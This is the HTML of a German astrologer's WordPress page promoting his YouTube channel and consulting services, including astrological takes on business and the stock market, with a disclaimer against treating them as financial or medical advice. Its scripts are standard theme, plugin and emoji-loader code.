<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://radix-horoskop.de/beratungen/">Beratungen</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://radix-horoskop.de/preise/">Preise</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://radix-horoskop.de/?page_id=255">Beratungspakete</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://radix-horoskop.de/kontakt/">Kontakt</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://radix-horoskop.de/zur-person/">Zur Person</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-144"><a href="https://radix-horoskop.de/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://radix-horoskop.de/category/kuenstliche-intelligenz-k-i/">Künstliche Intelligenz K. I.</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://radix-horoskop.de/events/">Onlinekurse</a></li>
	<li id="menu-item-915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-915"><a href="https://radix-horoskop.de/category/die-reise-zu-sich-selbst-intensive-persoenlichkeitsbetrachtung-fuer-mehr-klarheit-und-erfolg/">Die Reise zu sich selbst: Intensive Persönlichkeitsbetrachtung für mehr Klarheit und Erfolg</a></li>
</ul>
</li>
<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-347 current_page_item menu-item-355"><a href="https://radix-horoskop.de/youtube-konrad-wulfmeier/" aria-current="page">YouTube</a></li>
						</ul>
						

													<ul class="buttons sf-menu" data-user-set-ocm="off">
								
																
							</ul>
												
					</nav>
					
										
				</div><!--/span_9-->
				
								
			</div><!--/row-->
					</div><!--/container-->
	</header>
		
	</div>
	
		
	<div id="ajax-content-wrap">
		
		
<div class="container-wrap">
	<div class="container main-content">
		<div class="row">
			
			<h2><span style="color: #000000;"><span style="font-family: Open Sans, Arial, Helvetica Neue, Helvetica, sans-serif;"><span style="font-size: medium;"><img fetchpriority="high" decoding="async" class="size-medium wp-image-58 alignright" src="https://radix-horoskop.de/wp-content/uploads/2020/03/Profilbild3-225x300.jpg" alt="" width="225" height="300" srcset="https://radix-horoskop.de/wp-content/uploads/2020/03/Profilbild3-225x300.jpg 225w, https://radix-horoskop.de/wp-content/uploads/2020/03/Profilbild3-768x1024.jpg 768w, https://radix-horoskop.de/wp-content/uploads/2020/03/Profilbild3-1152x1536.jpg 1152w, https://radix-horoskop.de/wp-content/uploads/2020/03/Profilbild3-1536x2048.jpg 1536w, https://radix-horoskop.de/wp-content/uploads/2020/03/Profilbild3.jpg 1440w" sizes="(max-width: 225px) 100vw, 225px" /></span></span></span></h2>
<h4>Willkommen auf meinem Youtube Kanal</h4>
<p><a href="https://www.youtube.com/channel/UCszhvfRC09iH2pnkyShORdw">https://www.youtube.com/channel/UCszhvfRC09iH2pnkyShORdw</a></p>
<h4>Guten Tag, ich bin Konrad Wulfmeier, Ihr Experte für die Astrologie der Neuen Zeit,. Tiefgründigkeit, Präzision sowie Spirit sind mein Anspruch. Ich verbinde die Weisheit der Sterne mit den Herausforderungen des Lebens und Business. Ich biete Ihnen wertvolle Lösungen für Ihre persönliche und berufliche Entwicklung, basierend auf Ihrer individuellen astrologischen Zeitqualität.</h4>
<h4>🔷Ich unterstütze Sie dabei, Ihr volles Potenzial auszuschöpfen und Ihre Ziele zu erreichen. Ich helfe Ihnen auch, die Chancen und Risiken an der Börse zu erkennen und zu nutzen, indem ich Ihnen die astrologischen Einflüsse auf die Wirtschaft und die Finanzen erkläre. Ich bin Ihr verlässlicher Partner, der Sie auf Ihrem Weg zum Erfolg begleitet. Kontaktieren Sie mich gerne für ein 10 Minuten kostenloses Kennenlerngespräch oder besuchen Sie meinen Blog auf, um mehr über die spannendsten Themen unserer Zeit zu erfahren. Ich freue mich auf Sie!  <a href="https://radix-horoskop.de/kontakt/">Kontakt</a></h4>
<p><a href="https://www.youtube.com/channel/UCszhvfRC09iH2pnkyShORdw">https://www.youtube.com/channel/UCszhvfRC09iH2pnkyShORdw</a></p>
<p><span style="color: #0f0f0f;"><span style="font-family: Roboto, Arial, sans-serif;"><span style="font-size: small;">Haftungsausschluss: </span></span></span></p>
<p><span style="color: #0f0f0f;"><span style="font-family: Roboto, Arial, sans-serif;"><span style="font-size: small;">Dies ist ein Bildungskanal, kein Finanz- oder Medizinkanal. Der Inhalt meiner Videos bzw. Podcasts dient ausschließlich zur allgemeinen Information und ist kein finanzieller oder medizinischer Rat oder gar eine persönliche Empfehlung. Informieren Sie sich bitte immer aus mehreren unabhängigen Quellen und suchen Sie professionellen Rat für Ihre Entscheidungen, insbesondere im Bereich der Investments oder der Medizin. Die geäußerten Meinungen stellen keinerlei Aufforderung zum Handeln dar. Sie ist keine Aufforderung zum Kauf oder Verkauf von Vermögenswerten aller Art, also insbesondere Wertpapieren oder Sachwerten. Sie ist auch keine Aufforderung zu irgendeiner Form der Selbsttherapie oder Selbstdiagnose. Bitte nehmen Sie diese Hinweise ernst.</span></span></span></p>
<p>&nbsp;</p>
<h2><span style="color: #000000;"><span style="font-family: Open Sans, Arial, Helvetica Neue, Helvetica, sans-serif;"><span style="font-size: medium;"> </span></span></span></h2>
<p>&nbsp;</p>
			
		</div><!--/row-->
	</div><!--/container-->
</div><!--/container-wrap-->


<div id="footer-outer" data-midnight="light" data-cols="4" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="false" data-cols="4">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_3">
					<!-- Footer widget area 1 -->
												<div class="widget">			
							</div>
											</div><!--/span_3-->
					
											
						<div class="col span_3">
							<!-- Footer widget area 2 -->
																<div class="widget">			
									</div>
																
							</div><!--/span_3-->
							
												
						
													<div class="col span_3">
								<!-- Footer widget area 3 -->
																		<div class="widget">			
										</div>		   
																		
								</div><!--/span_3-->
														
															<div class="col span_3">
									<!-- Footer widget area 4 -->
																				<div class="widget">		
											</div><!--/widget-->	
																				
									</div><!--/span_3-->
																
							</div><!--/row-->
							
														
						</div><!--/container-->
						
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
					   
						<p>
				Copyright 2020 - Business ON Stars. <br><a href="https://radix-horoskop.de/kontakt/">Impressum</a> - <a href="https://radix-horoskop.de/datenschutzerklaerung/">Datenschutzerklärung</a> - <a href="https://radix-horoskop.de/agb/">AGB</a>			 </p>	
					   
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
		<ul class="social">
					  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		                                 		</ul>
	  </div><!--/span_7-->

	  	
	</div><!--/container-->
	
  </div><!--/row-->
  
		
</div><!--/footer-outer-->

	
	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>
		
		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">
			
			<div class="inner-wrap">			
			<div class="inner" data-prepend-menu-mobile="false">
				
				<a class="slide_out_area_close" href="#">
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>
				
				
									<div class="off-canvas-menu-container mobile-only">
						
												
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://radix-horoskop.de/">Willkommen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://radix-horoskop.de/beratungen/">Beratungen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://radix-horoskop.de/preise/">Preise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://radix-horoskop.de/?page_id=255">Beratungspakete</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://radix-horoskop.de/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://radix-horoskop.de/zur-person/">Zur Person</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-144"><a href="https://radix-horoskop.de/blog/">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://radix-horoskop.de/category/kuenstliche-intelligenz-k-i/">Künstliche Intelligenz K. I.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://radix-horoskop.de/events/">Onlinekurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-915"><a href="https://radix-horoskop.de/category/die-reise-zu-sich-selbst-intensive-persoenlichkeitsbetrachtung-fuer-mehr-klarheit-und-erfolg/">Die Reise zu sich selbst: Intensive Persönlichkeitsbetrachtung für mehr Klarheit und Erfolg</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-347 current_page_item menu-item-355"><a href="https://radix-horoskop.de/youtube-konrad-wulfmeier/" aria-current="page">YouTube</a></li>
							
						</ul>
						
						<ul class="menu secondary-header-items">
													</ul>
					</div>
										
				</div>
				
				<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->					
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" class="
		"><i class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer src="https://radix-horoskop.de/wp-content/plugins/koko-analytics/assets/dist/js/script.js?ver=1.0.39" id="koko-analytics-js"></script>
<script type="text/javascript" id="script-js-extra">
/* <![CDATA[ */
var shouty_ajax = {"ajaxUrl":"https://radix-horoskop.de/wp-admin/admin-ajax.php"};
//# sourceURL=script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://radix-horoskop.de/wp-content/plugins/shouty/js/main.js?ver=1.0" id="script-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://radix-horoskop.de/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"f90927c22f","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://radix-horoskop.de/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.14.0" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://radix-horoskop.de/wp-content/themes/salient/js/third-party/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://radix-horoskop.de/wp-content/themes/salient/js/third-party/jquery.mousewheel.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://radix-horoskop.de/wp-content/themes/salient/js/priority.js?ver=12.1.6" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://radix-horoskop.de/wp-content/themes/salient/js/third-party/transit.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://radix-horoskop.de/wp-content/themes/salient/js/third-party/waypoints.js?ver=4.0.1" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://radix-horoskop.de/wp-content/themes/salient/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://radix-horoskop.de/wp-content/themes/salient/js/third-party/hoverintent.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://radix-horoskop.de/wp-content/themes/salient/js/third-party/jquery.fancybox.min.js?ver=3.3.1" id="fancyBox-js"></script>
<script type="text/javascript" src="https://radix-horoskop.de/wp-content/themes/salient/js/third-party/superfish.js?ver=1.4.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://radix-horoskop.de/wp-admin/admin-ajax.php","postID":"347","rooturl":"https://radix-horoskop.de","disqusComments":"false","loveNonce":"355af985ff","mapApiKey":""};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://radix-horoskop.de/wp-content/themes/salient/js/init.js?ver=12.1.6" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://radix-horoskop.de/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://radix-horoskop.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://radix-horoskop.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>